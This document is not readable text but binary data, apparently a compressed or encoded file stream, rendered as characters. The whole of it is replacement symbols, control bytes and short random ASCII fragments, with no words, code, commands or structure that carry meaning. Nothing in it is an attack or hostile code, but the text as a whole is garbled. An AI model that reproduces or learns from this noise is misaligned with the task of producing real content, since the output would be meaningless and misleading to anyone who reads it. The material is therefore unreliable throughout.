����p�M��G46D����ha�%���fi]����ڿ�l�姾���v����.���1]���i�^����v���w��� all����י�����(�N�W�x���:++�|��}��A�f�\&�iJ��L�(����RK�\��Y!�w�L	�U�[�O��#�c�m!�9b]�&W_~��_z�޹��\��g���\>��K/��d������C���Y|�/����U���\��2l�a陮0�L3�LzA;��P.08��ЁiV�W�\HB��H����s�$)F�T�%���T"m�y���4���~�8�|.Gǐ��xA�8N�����\�q'��T����n�/�inp�����a&?����x��_��J*��ٗ_eǡ#����`�oO�Om�������$'�:���K䀛k���L1�c�N��}��*Nʭ�����RI"٥u_:r�&��#G�{�������'���7h����b)	�$����(�nI�(%	È��a���߻ɕ���(���Xg��+7B��Lb��#H}#��02MiqeB$,e���-�Hl��	��\�v�!#��������,��!Ä(Y��%����R��ֹ�k5�N����=4�ʙ����]w�ys����4�?� ���vl�M!�1͟��_����{�����y>��/ҝ]�=��Q��@F�$�1S�aj��+Mk�=�6�Fk[7�V��E�P�&8�E��IX�X����]\$z�
��7���,C�<;�����M��������1=�v?��8BL�p��7���x�щ�x�:�ȧZ���������� �ޤ b؃%"�8���e�0�J��]V�k�BB���h����'�g2�YT#��2l�^@'�B��,�n�|Ny[�;Y'���N����]��[��b(���)����dY�[gyq�]��+eq{="/`xj�G<��/���;i/-�ps�c�܋�-Ok*T�ַ�x��T,��lQ�q��w#��wn�مyN��~H"�$Ɣ��;I�,I�0���Jު�QlW��3��)�!��~�'� �P&zng��nr��}"%��FRzcj��~�J�i��j5=�������{I�c��0LC�u��B�
iDH�4aC/t)1�#���?O�E�%j�.���±�b��k7*V���X�R�����3;v�hyL8��P��o\`����?Mif�7_~��J��w���38��iz����)�ج�cx���I���_���癨��w=�]��p��9N�w+kk�n�1X-��̱��Vi\�V"�%I��wW���:��a905Mcm��������1V�4*7��z.��d!�2%!�� �"���w3P(�{
����_��v�\��W��9j���&A�/T�0���4ÈH$�JXt�L���r�F
��9Fk�E�	��XV&���YǤ��y'��Vx�L�|6��A����y��A	�l���#�"r�\ګL�$�c6�Tǆp�,#�C��g�~��;�R���bu�Ņ���abz�����8v���җ�>�`��]4f�ű{O����k�-�$-�pL�4�H���	���'�`��)^��X�hs�{�]oaH3�Y4oC%���44BMK�f�/��N	W� y��7�'~�O$��{DJ���I�t$�J0P��&���L��t�O�<��2o)��8���
=�H��ҪC�gm��E�i�R��,�Lo6$���Ms;�-��J S����Irv� ��v�3���Cix�����P1�@��;_|����Aֻ=*�����:�	�\�ɣG�h��=����;r��/���g8q�$��D�~��tu�������<s�-f/\c��~�����������@�V�����d
y�lF�.s��fh:�H�An��������)>�ȕ?�_�W^g8��{�`%Z_�8a�h7@���71��p�ᇠ���<���o�(B�:���������c�{��t;��(��}D�FXy݆H�F�E���T*�y	v&�@m��s��x���ވ�z!�Є��.S,؄R���)fs:v[�#M��qi���ئI���#mT��l���t��
��^*��d�t76pc��ɽ4n^�?�a�;���_#RL�����9��y�|�������*䌘/��߰c�
����<��;v��li����&���;Mi�Ba�-��v��}<v���������L�C��B��#S�,��l	�C�m""@`�j0=dtU��E`��'􍾥�"Ͷ���m����,��4-�´L,�²m��|�Vʖ�^O�n�qa��-$A���a��@Y�d5[H@lJ+MlI�/"b|���"��)01�g�4WV��<�i��˯1��Y��\�x��!��M��0Fjd��t}E�]g��x���p�Z��c���Po0�k��Ǐ�������w�ILS�����2w����Y�{��]�B}�����g)���������p�+��Xj�ݪC�yc�#�l�.�M7��_��_櫿����]w�b��!�y�(���[�B$�12\YYd����@Ͻ�6��|��Sq��U	�~��O`T&��C��a���A��)"�V�E�ص�r��C9��(�佇(f�,�#��˛��2q�Wn^#�w�f�,��D1f9O��L�Hio3����%1�A�6iw��Z�FF5A�d�,���b	�X�ꋯ�����`���y��k�y�"������+�2��{N���΁�'���ܸ���t;���d��4�|���˧4�Ԕ�,GJ ia��A��`��~����~���s�1
�U�n�H�4�%��v�V+��\��<�xK��[�d0B�O��'� �� E]2��W麲,Kof�Ʋm�`fpl۶�O��!��m��M�����'1Q���v�y�$�@a�`!H�XIl�����(�@�7�PGdd��������)	㈁��,��&o|�5����Ӭ\���9���G�51A��A��%;<��&����YjY13E}n�����y�{ʘ�P)W9y�7�����ԝ'���t�],�alp�}3�(�pb0��żu�4��O�!��Uv�fpjñB{Ѷ����q�:t��X���_�*ƥ�|���c�a�x}O]:��{�����$�?��{f��U�|����ڒբ�Z��O���`��+�݇��Jx�N���̱P���b}c�J�Lmt������c��;���kT�E�����6���V��*fK\_Y�T�"��c�y��TJE���L,�!��(�9g��I��$�B�jA��ĄĔ������c�W���_g��Gy������Q�Q�������L�q��,뛋9��r�L�$<�W�a|�8����B;q9~���^��\�D��Fz���A�j	��F��;R2|�O��#�߉���v�zn(CGFKC�L�t���!&�d��Өe}A(�P����'8ۻ:}ѥLS M�v0MiH�B�6�mc��mbZ�f�E?i�k�=
�@�m������
[F8��)Bi)�`�R��AbڨX���8$�Șr��R�D���we�Z!Ǿ�尿�ƾc�9����]D-mr������MO	N�@}���<~; ;Ve��>�^��`!��e�������Q�7�ѣ�XXX��g^��S������"�'F9qd?�R�^��xi�ٳ�)�r�=�������\]!W*��L�p�3��Z���u��p���X�um��ǎ�[�d�RN �"h��4j?�0�h����D#���'����?�+־�'���74�9�]d����4������^���!2��a���f�t����n��}+R8�,k�.�N��S�q2l�6�C�B����
�b�ԡ�A�c�I�>Ҵ0���G(	�!1$d����)��B�8�I�\_�c��]ԗ�QʡY�ۿ�Sw����
/��
��q��#��.�?���*>�n^��WY��N�Z#kܜ�31����(�n?E�ƶ��t��n�u&Q�hm��w�Q�z�'?�E���~� C�)0������|I���i8^?C� o�;���'�OHa8[amRj��cep��W˴���0�-۴��
-��C���i[ZE�x�G�Dm�b�a!�Ǌ��C&$qV�[�(���٥L�аI�yq��`ez���ٸF�X���c�|��90-j����!��#?T��u�={��R�?���Q���v�\�v/&cS�N���זY���o�aа�8�����څ+��_�M0$���edx�Vge+f��bf�4��F8��k��`x>�.3��[�(O�i�n��mqH{.���F�j_9)9��C\[_�~}�\���f�B�A��8��}�>�.Lӂ^o;�m�h�-���b�so�ŗ��o�-�>@����b�
�����5hT �ܮKuh����#�~��;�mЫ���,�i������֑�����mQo7�1��D�PD:\1J6��c�M5�0� ���b,��CJ��+�RP)C�D@!����$�3���IB�<�����:>3�ӗ����^8��H��j�O���C�ȩ����w�0Z �\z���������O�c�JHLA,���B�e�$���:�J8z�)�/����^���I])e,[k&���4�]�1n��RC
��Ky%@�O}�OH�#�Nz�Rb;��4�v��e[��m�����&�|�*�T�� �o9h
�^i��5��i��Rs�#E*��(��6�q��d��V�`ta1 �S�s��R
a�D�&��:���nw�=z�.~���Cr㣌>�zp�ii�`���"b'G�R��n��^:K&_�������?���ɡ#�8zt/�n����{�E����� �#��O��e��x�v���--3������I�O�A�u�7"����k���W�����K<X`��I���a��Nr��8��g�V\O� ۉ7��f!R~S!&�i����_����`׮I�,�p�c�DQ I�pQL�R������������<�r�+Eku��NF���+.�"D�0$�a����7��y�����%�0"`�n\��`�������qaH��4�~��01)Z9��gpp���%lǦT*�!�4�Y_]�4����&c#%&���z=�~��	Fw��ky�ͳx�{d���stsc{w ��kv(�96�֨MM0�o�nC��2��TTHAD����Y0$�f�l�af�������t��{���ykj��Tđ�5nɶQ
�����sҐ�iZ[3j��4��L7��H�0L�u�9zw��>R �$a"���c[\j��/$i%`���R6R�(C��fV�D��b*C	����(�I���:�1�$�@�|�b��k�)Jąb��C%�o@���m���ieQ�M�"@E?	BW8n��긄��}�dy~���駉|��~Ϸ�O�'`��������bdx��Ƕu+b;XN��Z��.}����h=ԛn���s��5���%Z������0����*Qw<'�d�e����ruN�ڎ�6ӳZ�}������-~�ǟ��#w153���Kxa�4m�ߦ^?Į8d�9:�>�0pr9D6���,wgyh���dll��0%���u���t��CJ:�6����m$Qz���E1?��790s CXX��-Ir�Aδ�>��O6o#1��Ç��[o033�`��D�d$�e����"W�]b��tZmT"P~L1#y���=��g�~��W�rx��������|�?���l^�ǔ	O��g��X���la[�-J+:30Iw��^���$a@{��(��a~��?�3X仾绘_��B\�POIЖ�r�B !�L�q�����ҳ���W��	Ӵô���c����=�����R��nq@h/��'�uX@�h���J��Ґ���B�y��	�"L<,k�l��4�X��i�F�i�Xq7�nx�*��LL'f���\�x�It}�ỎxAJ�%T*�Io��CG ���o��ۄ�&�'l�>c�H%X_j�/}���w?��_y�\���b��W����Wٱ�������9we���V�]:.�ήpua�$���W�b����>A[ӈ���2��7������P^��N�Bvp �R�tJ -�� -'���{���wˌB�!�� �i����L9�������Bs��is�%02q+��X��$Js�-;�rǥ��л�S(��+�R�(�sHKQo�\���4%�c'�U̕�W.�JBJ��0@�D)�U�߸�`��pu?�Bk#��?���^R)��X��-P�T���e�6�#L<�I8�+��"��g�Nf����fy!�.���1�{f�����R�wu����ط��k7p���U����:�!���f��Kj�	ڸ��~�Q���c���ο�m��s����l�5�[��D��z�}�$�$�d�8�n�X��H���g�0L����B7�:�Y��#�ۖ�߷�i�l�#�$Ik��tD�� &�GIR���F#"�~�l�F6���CL� �.�F.�Q2�;����q�	b,ʴȕJ4_~�����(�<!���L[�[�)2�"���V�M���D�KW���1B�����g�|���c��,o�~���l�.˳s,�.�)g)���9~����w����9L��P*��:�Sc`Y��?�C�����6H\}����ЎuR�����A��"g��S�炂(�@�-��E���t�x�N�;�g�F�Ã����T�>����9���9��E;���ZH�H��������l�z�O}�
��[���q��~�k�n�m�?@��CZ&�m�V�����ӑ�!�"V�X�\ʃ$�A�0N6C�t�MF�G���
I�4:]tl�8���$��k��M`[&��:�
	��ߧZ,�l�p����QR����@�Vb��
SC�<�*�z����$���2a�c�6���"��<B�!B�(���@�-��6	]�l,p���ǎ�_k�g���<�G��x�����#N1HC`�:vٱm͙O�nLHC��	�v�wk_��"�����ϭ�B��X��I�� b\��u��* J�0 �	f<��Y@��I�	�7��gc�p�`��G╊�������q�U*џ]�j{T� itS���T�����Aa��A��c5���,�iw:D^�J�/\�����^z�J�
�R���w7�z׃��������)���_R�f���L��Y�v���C?�1��d�c�p���������P���)=:�8([OH� �?n�t�K/�m����b�b�WX�-<��;���"���Q������#B�8$r���0M������M2�C6�'a�E�6�+��Ǐsr�4��|��3�玃�2!1Q �z@&���4K�L���*��'GƄILft��6$��68��R�dD�I
ݎD*D��b�������A�hթ�*X�7��u`��������u�x�27���q�qL��gjf�L)���6�v����G�ɷ�~�G�;���!��O!�P(+:gWx�/���5�@� ��0���[OH�'�%
[�����߅�H~��B��eeo���'�a�� �)u�`X��XU�/�����!G"��ߒ&n�����6
��>d:�ե{ńa����櫧��r��@/��C�PZ�%M�L����o�gjP�A2>D�sHͧ�B�$�J�J��4��ڎi�Z���	�&�$遶���y�|��$��$W(�ToQR�)��yf�j�l�q��%���>��ŋ����سs'*̯�q`��>t���.��}6u����YZ���x���F�}lâ��q�"K�s��UN<����O�q�����ȗ!��M/n�a����,q{�ȭSl�P�:b[/�5��>*�bD��#�ҏ�0��3|��!*ZĦ�6L���y����91͢�Rʳ2w�v�N�<,�![�ܵY���(����'�9�8Wgt �{�s�~aZ�z!�X�,��1;�����V#P7�u,3K�Z�L�n��ކ�(�c�6		�b� S��7�����0J�֑�`y C��A�f�A�X�v,�"t]6��9q�v�C�b��C�ǶQ�����j��g��5&�dbb?+��dD��z��s��uF��1�{����[dS-C�(�a����a@i����������S:y�V��0���"5�4L)1M�
���?�s��	ag[Pq)c������{(A�(P�7�P���u�H+��H[~�Ji%���z&��L�0�!.f���V�E�z����QB�Zb��,��g��t:]b#u��]���M�9�e�^=��`	��5:ń�,I�L%V���;�=����>�3�9�O�T&N`nq���2�����Tl�w�,���}���^"_����Ul�"Q�N;���d���/>�_���die�\����Rr"�#�6HPb�}D�����-�O�������Z��������I޺̷<�b�ĮU4�4V`Z�>z�0	�o&����s��]���������?��G��?�kn4l:�%;4š���w��V��������߳�8�,KK�K�\��f��na�Y�L���^�E���,���4L"tҌ�qtV�2J��6�L���5j��R��y�N�+7o`
�`m�0
�CZq��#���s�q�ǑaD��$"�i��r4V֙?e
� @eM:�:Å*���a%��;�T����F���ygȭ�,m!]{��44�x7KW�x��W8��=dKymh��>��zZ&Q)�%55��������'�)A����tn���]	[7�@o�(҉�$���6�O"�n�Th�bm��d�M�G�T6�`&`%�dQS��Y�J��Ե��K�G��'��B�S*�֢�����Fk����X\@E�4�#C8�#\x�9i�M��m��9ùgN366A"nr��5��1C&��嗯��e���J�D�:@'�i5��2sK�4V���D2���i;���P���x<��/��_�駿@��bt�F~� T�f�W	�).�Um�ޥ�Njs�6Jm/� 1>����+?��d�_����C=��5I�R�IL9W`||�$Q�y�<Vy�R)������mSf�_����>�%>��eƇw1���N���QJ`�K�]�]'�@"��˶�u�,mlb�ӵ!�6(���M�r˲��$�0L<�C�:@�ӥ�/�/)�*� R��
���KD��Xm�Ћ)�IșkW0���q� �����yp����lc�^�B��(�@���-��_��A��A�6A���b�J����w���LN�5μ�:B���5A~h����|���f�F���dK9��O~�k8�<��?���bh�`��ĆLwA�N��e�(��
۶��_C
���\[���K���?�oe�"�8�$ѣ �H�j��+M�Q��eֿ�ü��9�vfB�h�$�/lr��G�?�)Y�*�B���0a�e[�nn�Φ�ԛ��9����%�g���$�X��k��s&v�gq�ν�E�L.�|��iaZ	�\�~ף��P(XY��z}L�@!KA���3��v��ezb?��9z�M,;�J�e���;LM����QT�Ư��/���}���_��_��#�@L�C�L!
��@)S���������{� �{�����-~�=,�w�܉���AZ��Q����C����7�`;9��0�:��;����s�>���0��<v�1b��U1�&����q�,I���)W���=���V�Rm aJ�b%�I����*Vi���<���B���l˺�Y(�DqBD�1��`um�(�PR��{Lֆ��r���Ϟg�Zdg6�_���E��'W���$cc�	3�)1��0𙘜�R$�cJ#㴢&����YO@�g9z��!���_���x�o���J���1b��I��!�*�܂��&��<�����F��"�jE�))���hd��b��c[����Oj+1"����4��+��0[��B�8����/������ݻ+���V{�ķ��l��i�B���-�_��l)5bo:;k�l��l4�ؽ���f"	i��V�h���6t�C��u��<Nm�p�G��q$�z]�a��UjCCL�8��gY�[�R"2����:�i���i6�:�S(��#�8�V2E�K��طw?�V���o!�G.��28�a�$�d�6x�7�>@����S�����|���Н�����������;��Aع91�,t_�ZX�uΩ�zz���r��W��/S*�؝�YZj3�g��X���d�W-�!�=�:q�׮�E1�^�����<z#��̋8�Q�8`�L���a�]�01�n�E3uv����bc����&BJ�岦9�J��,J�*ƶ-��0�9�'_`��A.�M��.�m��]�4^��$1A�cft˶�]�#W��	�a3Q�2��Q�<�y�uv윢��>����Ɂ*}���X۫	#= IPbpz�n�����D�m�,����m��������$�8O�����i�>�*Ց��A� 2�3p:�@%<����]^�%L��v�U)sT�O�ˌ�X�Iֲ���ih��>����F�P������7���C�t[��!5Ҙ���E�[%�^s[^g)´����]$��D�N�׳�|���ۗ�Oְ�E�Oh�[�R�GHf�l�v�I&�08>@���.����� {h�fl��_}�oy�~Hb�o.��!��3Qe�����2��A������a�*ч���(����j;/R�P,d��6q�m����+��Q��G�������e�؝�_������P%žc�8|� S3;��D������k�P*��N>�������/��{�fd�8W�ٵ� C;'�}"�#E�D �v��=w����s������~�C|���0
<�,7�E�.��ؿ�����9��(aa`b���a|$��/���ďD��������G�~��OȖ�L���܅3�Ky�ӷQg�\f��Iv"�M��5@T�� b��N.�^cj�N}���� �K�ry|\N�;���y����g���}���7D��؄	������9
V���NV���X�s�}�9rl7k-z*���$j�f@=ċ_�������Ǐ��O|?�����\��
���N�&��v345��?�%=x7��	:�����>�� Q`�JS!A��Jn����� ��_�o���H'ηE�*ih�J�JIb�?:/=��5�Nܮ��v��Z�A�%��R�M���&O�[Y"039����:#�fh�:�t� �m�[ \
�1yd&C�T���Loq���&w�8o�s����:H��s��UꋛTFG�����>C���5�cA�%�lK��	�e�m��4$Q Q�,o�G}*�I0K�8`cc�������驝��/����.��#$������}�{�OR��1�� �z�������g�}��^~�͹EL'C�����@��h���_�5����̷=�0Ccܼ1���$;��C�(&I��n��x$�m�-eY�z��'F8��s��e�������x��;���QF��-�M���q����õ�˼��\�[c`hsd���B�\l]��d�,AߣX(jk�V�\�@�Y�V�����.�Z�$�	�ўL]j"&�Xnl��!#�A��#[ȱY���Qg�6LG�����\~�5�F�������]!���t�\|�u&O�"T6��\%;P�Pcy�&��u&w�d��]ض _,P�1�{�������G9vם�]����΅7ϳ��>��)�*QD��QD�Z��Y���=Euh�#���� �[�L�-�ibmO�L���}ꥁ����߿޺�uܫJn��J�)R�e�Hi���h����`��{oS9��E���6@�B�o�>�mG�eJ��'�H�I��-�D��Ɏ�БQ�,��2���k��J|�? o9|��g�9��{?���%�N���'
�s�~a�f����DY���:]*e�c&��Ĵ��Ki�!Y�&��~a�v��L�V}�PT*EL+�ٳ����8�a�
Cʣc��1�=�V��e8D"�Zt��{?��H��j��W�r��s���FG��&70���s���Yj�������ի��W��:@$I�u�B��]�#��LJ�V�cG��G���N�(�M�Gy�\>ρ�{������f�Au`�����>3�kT+�]]�W�b~�Ωw����za�E2,%�X�����cDӓ��]��R	�Y�dld���,,/1^�	�[#Ǵ��>SC�\]�ɮ�	کeh����2�nOG0��+����|��x��>Juz���
���/�}L��!6M�ЧX`tl��/�������:>JJ"�	0��Q1����7.��G��[���������w�)*��d�z�O,%��I�k̽�ˏ�Ka�Fc��)M�������r�$$� B�����'%�[hkg��Z(�g�$��a����4�@)���4��8E�u�-0L-�R�<�7������s=w�_�.�K�5%Q`�J�8T���P[S��a�T�D��H��d�Y���=���"�糰�ș�����>��G�f�s�\�:4B�����bgˌst_�B��Zۧ\6�o��L!$a����u�廔2y��h�	#C3d��ȥ��dye����e����EjC�l.��6	�����1|���U����b$����g�������S��>�s̽�&��,�j�۷?io��,G�G�"{Z2�]Չ[#�������q��%�l���U�}7��=���fdh��벲�B>_Ĳ��#�U��G�|n���npuq���(�l�֩��C6�(X�KM��k22P�������� �/!����2�j�fw��J�L6���
�RT
����Ï��<��0�b�(� �i�(�ce��+K7�����G��<��g|�.���k�{�Y���� ��3؅"~3<4�ͫ����C�41�J��z�G��a�ӡ:5��?�^��u����6��UB��#s�X��eП[�jUXi�q꾣��"H0����0�!�a��� �~`����'�xMA�t�H��$qBr;"���l��3ݶ&f
%���[Y��r�a���ܦ��Tk+Sp�0��/5�H�����<^[�j�>�
�c��o�q�0�u2���ҝ_�1M,���X��o��:��&�f���E����;M}m�B.��WY��Ď]3|��ج�y���Q��=n�F
�j1����� �I+ڞ�繘�$�|��Tj�CX���Zcqe���Iz蛐f�8��ԗf�V�{��X���|*�W/��շ������� -ϧ5w�}�scq�P%dJ9�U&���D�&^��C�R�#������z}�f�muf�FJsV!���5�~D&�ŏ��V(L�`V�T*&F+8��h;'�4����.Ł,�;�Y����3��ǐ�@��l�/Q��0=�����`9H�w�Ԇ�!����L����C��������A���)	K���A�P&��v˩ҹ�i���.�J�(��QI�Y�k�o�P*�e2\�\b��A-����&�����E{y��g����|'k+��_\�����2d���x��(�DEi+�h�ݲm�+Πݧ���軐�����T��l5C9���3�Y�8�)�>p�W��-X�� �v&�Ba*��!
B|߇�G6��:!5�C�-�8��!}/�����<��ŏb�8"�"�8�:�8&�ն>����(Q��Jm ��׌������n'��[���f���B�p4�N��J�C� A7��G�s�h�Ke���e��2�����p������~�}���F��K��*ü����6��9Jq���B�:��R�jVb�A`��%$����K���iʅ�!�-�N�L&��;�#L��k�B�'=��J�Cx�� {�y�9��M�cr�^�>�4ϼ���&f����|��E4�^�Nࣔ���I��:u"�����8��Rd��m�4�VɮlP(��h���-�|����X���mmb*A��%k��;� �T�3==��z�k�+D��,}/����w�U��=]E19iK�^�F0ؖCh$����)04���GID	?�,1<4�bs����2��xC�Џ(W0����"L�@�L6�#�#��q��B����>s�uV�uZ_y�w~�Ӝ����]8�����PJ"%�0�tZ��B�s�sئ@��1'���h��!Hpr�!	��+�k<��o���i�Z�7i�����Ǝ}�a��7�3T.s�o_���Ia��x�DEJ��L�"�X؉ ���p��q�?�	BE/J�P%D*&JB���1
}��aLE�qD�n�(N����@���K��f[Sl�2�n�t
�E �j	�
0����3Sݞ�7L�!uՀ V�^��c��@s��D��_)йp�]���.��[�ĲLξ�:w��!�c�aLks��F��j�����y���1�fU���
�Gvs��v���iv\�D$����."R���
���X|�N���42��O0�k?� ��Ő\��"�9r�N��c��J�2�~�k���������g��,��:B�E�Kk����)U��l'�aDIDd�Uv�هedt\��Vn�fBA"��()1Aa�����������:��L��m�<+�+8By!��A�/������k�����a���5Z����$F�D��R����H�����:�eb�r$�L����=d��~v����fs�^��V������k7 �R�A��#_��!�iGn`HAF:��4��A"$�0b�V�\�P33{ c���\�����k'����+1�sn�$�i���io��W+�R�s]�(bm�ž��b}aǋ���o���(���p��K\�����Xx�R�Tw���0#0Mm]{S
;0>���쉖8-ϧ�zt\�N� 4a!�t��el��J�� ��'�/��VF*��T���*�lVZ���vyC��4�n�>IA�-rlM�N��m��ln�"J)�J)�z���x�@�!<ܫW�O�ƫo3e+*cc4�=�0�h�49p�I|G@�ϥ�#�ʋo�ι�����p�?�������b�Qg��
��g���z��45y!�B�n���S�`g:uǲ�/Β�g�2Ef��Ζ�R��X�I��ce�C�2;�� �LC�k��?�����?&W(pǇ>Dsq��S���:�;Fp��� �� �r�\�LuxHO0<u+�~+Bm�4�D� �l���Ev�E���9���dr�ٱ!�&A���bH�(��Ge�J����<6���tYXia�Q1*�`��^�_�Aca�j�L�ɱꅬ�
�VI�A��B�2���+��	�za��K��EJ�|.O��css'��f��@3+�Ǵ�d3(C�J,� I��O�j�=rNCX��O��n2�������:/f���]�!	�ZL��Lό00:H����G1V&C�W��R���DnHGx�6z����S��=��9w�w�{�������7̕ח�?���g���嫌M3X�
#L?�I�bn�2�ޏ}�ힳ����4��O���D�81�n\
͟M�[�4Q�nk7nةԷ\)� "�(c��.�z�x���fym	��^�8�/S�\�(��?��F�~�X��@�&|��c�\`_>ǉC3]���22�t�f�0�g�B9˥��&"����-�����IFvLa;Q{��+�q}�E��af�ss�I��*��1+�J�ݻ'X^�İs��������c'�;v%!R&Rb�4�V�f�3uh/ՙ����Z��sg��ꫬ�_gz�4w=p'��s�?�S���⵺�aH���������lKo��[՗��Q�.{�9��y�Z1O~���8��T�t�u��er��n�b���`c�N���$Dq�a�X�~#i������]{�N���齬u���I�O>��8T#�t��]
��jo8˦�j"���GDA�r% �+�h7�w��9�!�R~�Rd2N��&H�Ӵ	B-��D�h�[3-�	��'�斗�z�*�kY1�a��ML�Q0}p��P� �P��vHH��\$c6n�3�s� ɘ�aP������?�K>�3?��Χ�����L:���y������3��Eο�:]�c�rt���Xq=Nx'���o��ͮ�4�� �K��Ҋzl�}z~H�i�B?����>�CyM�5��*�u�'���M� �~�!q�b2T+�*�!uֵ4	EB�t�����2�g��<���;v����	}�~D�S4��nD��1�/�1��=���<ǻ��T��~���2�J4m7J���7/�}�{�� ���?D��~��L��i<�%z+\^��{���2.^%c�He� �l��=��A�ա���.A�Oi�L�\��{�?qF8�,�R��so�U}��?^$1�B��^|[v����9r� ��a߮	&v���ۢ��Q��Ä� m��GF���P�2�4�H�p�#�01�6�++�:�����S/q��n� DIAq��f:}22ahd��1L�n�C�����"0�w|6�]l��K�D��=���=���p�{?�g,Nh�Y8N#��X(�u2tW�Ba���>Ҵ��v�E�0B����Cr�,�e��Z]B?��/b��l!��[�Q�&���0�z74���Xov�m�A`X<_+k�		}bb?"�kSr"\!D�6�8���AE�v�B$x!�c��m:��v�
���o��p7˛x7���>�������?zo|�ޜ]g��CGb�0w��7o�Zp�����$$4D`�������q\� ��a$n���C:�G����ztB����!���:b)!!Q��=Q[�T[�0Ck��H�ن�	�fZ"
�$Ig�:݋"�QL;H�%�c6=�u�g5�i�1����?<¦�z�O���a�f�iV�`ݜ��w/O�Wln�`u�(k@�o��mz�6��2q�0/����ů~����O>_7.�g��;�v�,mt�6���3�^���*�|b�E\]\`��ټ���u��%jթ
(�w7V����Aax���;X�v�K�>ɱ�����^�o�"����b�V��?�� ���f���H�'cQ�2O�X`�;�6x�&BG�ɉPJ`&��<�mN�3��B�jmr�]���W^��{Tw��j����ݥ`������gs}���F֦�V��*V�{�v���&�KK���ר�#�������T�v�v�"S�*�\_<�=6nP4�c;�KY6/��U�",�(���9��C�}�˫�T�6+CG��q3X*���D�Q�����!�8)�\6G��A
�iژRn������(dsX����L�v77�k,k�����wc�2x�>*�q�׮iމ�S�a���e�U��]"b�;.;O���~�w?~����?ŷ|�)�.Ͼ�ю)��$�o'��;hϮк<��Ԇk4�(0���?�mw���G=�}Ilf�d����'n��{=ߣ��=7T��7��1ߧ������F
�G�qJ��F�8&L�qD/���0f����w��Ŭ�=�O��R�4��:��k�hu{D;fh7��bE�O��8&Rzf����V�s�Z���"��'F贚�]�F���5}���|�
��� �/^'?5����ձ���8�@���z\��L����CGYZZ����v������y����C3ܘ� ��w��M�$�9t����,.,�-:�<����ѩ������TƆ9�����|��� N.Ϲӯs��=X���l+����B:8��� _d��wQ��A>�����0m�`�f!�q�bD��OӴiuZ�S�c�{�Fk���.ʔK�QB���9��47��6��je<�f���.�m/��[g���B>n�H"�=���GO=���^g/�Y^gzp����5Pf�� ��ʄ���e��g����1>N%8ҢP*��t4țH��U�!�#��<^��|,Ӥ�d5�C�2������i�tKM[���8&��q�q�~��S����[��}L;C�I�٤f��"S!�f�H7Q�qDdhG�������,��WϠƇ��\����v�V"�~�4���}\|�2��Ɂ{x��w���Y�����"����C����]�������}�GZK·�u���@�^�~�ǪC���:đ�IL/L�$	�Ч�{�� 7��#Z��F/�I@,�(f�ߧFtÈ��
�AH7���!�^�����,�z�{P�,�lv��{>?�ƸH����V7��b�+<��e�4�-��5��-&�].�d�;_y�.�a��j.��\w�o��w�1�z��_�'?�G�6{l��`����s�}q��@���������ַ������$\om CE.�:����v�bn�
�N��������|�����Cs���w�����<�,bc�;����Q�H#�5r!�6�Q��>١A��L"����)�S�(�%Xn��VJ{��B���Z�Ұp]���
vQ_Z�R�ađ���d�6�ƴ���oP�9M;�����6���9w�MJ$���#�z��N���(���`���<���`��dS8O0�s{�Nq��b|j�;��=<WP&t=�b�L!Kkm�\�L���TE��E�v��z���b	k\)�˰���p�Q����v&����iV X�E��ó�A�a9v�^��iX��"7���ݑ��Z���a�HedeH�(և��o�̎dϣ�ܥ7>B�Q@��2�{#d��[l�]���:�>~���ϖ�y|�'��À�;���5[X���|��7���0���*��*��{�������\�J)k�-�00�SFt���pH$�"��J]�g=���i0N$�AL�1� �� &H V
?�$�}pj�?i$R��JV)�Z�ȍ�n(�`HA�4��$�|
�M��2��K)H8�)��k��aP,𣘜e�]Z�u��N�C�����TG�q;�[��F���	�/|/�ب����nz-��J'o�$�p`�~*�A._�a�K*N�Xd`|���<�|�NN=� �,�����?,����V�,�<��oeqa�/��{��Aڼ?�6cH�$ZX�b�T �
g��D�1�����~�!և��8}��C1O�F�[��*�	#��|�b>�HB�$�r�@�#6Y]^���0�g�vl�x}����ʍk]�685�� �Q���w#ݘ�׃��Jd,im40E'��oP�3��~�M¾���0o^=�;o�Cԏɓ��>�Ԏ���.S�R�����N�<@}�IP�������`��V��N��r���3P�[o���������H�M��]p�EBh�۶�"_j@��nb�&
��6�~��24<���U.��[����ec��j9���S��@�1A�Gl������{�"�V��r�Ŋ�c����=�;�l��b�ƵM�z�5v��\���;4�<cP�&��q}l�Ba����4��ʷ�<� ��B������sOȫ�<;��ͦ�XɓA3�b��U	n��a���`��ؤ�e�[���p���i�1P�&g��O.AL�V	%f�'A����)���ZD��/l| ��`��m�)�l�#sK�q$؛�.����M��
րM(b� �L_)����=� V����2��= �z����l^>�Z��
�`h�Jse�X�XVV��沔
%f7���.��b$_"NbJ�C������Kmz7 �ׯ�{��W�[���rT����7���x�/0H��� ���q��!	�.���� ��'	�\�^������t2+
�}0%C�Pb���t�W1��&1qj�!�I�{���r$�R���C
4dȄ�%VWW��.�P�W��+7�-,s��%<C�c�Njv��D�SL�!Q7�z�b�F?�f����``�ds��7}�G���s���5,������%%3Ýw��؉#LN��1�v���{�^�P�\'��Q*L���A�T@ ��J�
ֺm��4̗	<���q._�H�\�~x���˴:�׆��7���� ��I*�2q���_�������.�� �z�iv�{�?�'�8�}�١<�c�(��A!S h�	cEy���#��A��b*��~/�8���z�����Ͽ���	��'Y;Ҵk˴�������-НŸ��Y'＼�Ig��T�";T�P�� ��0=5©�
��-�����,a.K��DJ�:E"F)��X�V�8�%�ch+A/����^"qc��B%�0I��2�*�r���M:�,�ehJ�J��}Tm
b�J6}�9�l�F�T�(īU�g���q�_frzlA��iH]>_d��u�r�?�1�W�`�f��������ݵ�L����2��4�t��cGgX�9O��8�!q�(Q�X[�續���Q�=ƃ� �~�1�� �]����O�]���o� 噝D�����!L���\^������ӄAHz��6B�dr�����}�(�;�S� ������87�*�(��l���&a����+C`Z6���A�E�ʲ���e��ݘ'W*�{}D>��\��7�F.�H��'��uc^]Y��}���)ڍ^�Acq��s*g��d �g��TFF�Fy��9>�����\�emu�o�C���o���}�����/s�7�\]ưc��G�E(�"�C�
����R-�	����!	}�$�CL$'�iZaD�����A208�g�D���� �F
